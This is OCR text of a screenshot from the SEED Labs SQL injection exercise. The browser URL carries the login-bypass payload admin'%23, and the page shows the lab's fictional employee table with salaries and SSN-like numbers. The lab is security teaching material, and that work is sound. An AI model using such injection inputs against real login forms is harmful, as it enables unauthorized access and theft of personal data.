 Activities Firefox Web Browser Oct 13 22:34
SQLi Lab
Not Secure www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 99999 9/20 10211002
Boby 20000 1 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs